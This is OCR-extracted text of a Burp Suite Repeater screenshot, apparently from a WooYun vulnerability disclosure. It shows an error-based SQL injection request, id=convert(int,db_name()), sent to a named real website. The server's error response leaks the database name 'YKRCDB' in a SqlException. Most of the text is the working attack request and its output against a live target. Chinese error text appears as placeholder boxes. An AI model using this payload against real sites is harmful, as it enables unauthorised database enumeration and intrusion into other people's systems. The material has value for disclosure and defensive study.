 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://www.zjykrc.com ?
Request
Raw Params Headers Hex
GET /webs/entDetail.aspx?id=convert(int,db_name())
HTTP/1.1
Host: www.zjykrc.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Sun, 27 Mar 2016 08:44:28 GMT
Server: Microsoft-IIS/8.5
Cache-Control: private
Content-Length: 7898
Content-Type: text/html; charset=utf-8
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Pad: avoid browser bug
<!DOCTYPE html>
<html>
<head>
<title>□□ nvarchar □ 'YKRCDB' □□□□□□□ int □□□□</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
@media screen and (max-width: 639px) {
pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
}
@media screen and (max-width: 479px) {
pre { width: 280px; }
}
</style>
</head>
<body bgcolor="white">
<span><H1>“/”□□□□□□□□□□□□<hr width=100% size=1 color=silver></H1>
<h2> <i>□□ nvarchar □ 'YKRCDB' □□□□□□□ int □□□□</i> </h2></span>
<font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-serif ">
<b> □□: </b>□□□□ Web □□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
<br><br>
<b> □□□□□□: </b>System.Data.SqlClient.SqlException: □□ nvarchar □ 'YKRCDB' □□□□□□□ int □□□□<br><br>
? < + > Type a search term 0 matches
Done
www.wooyun.org
73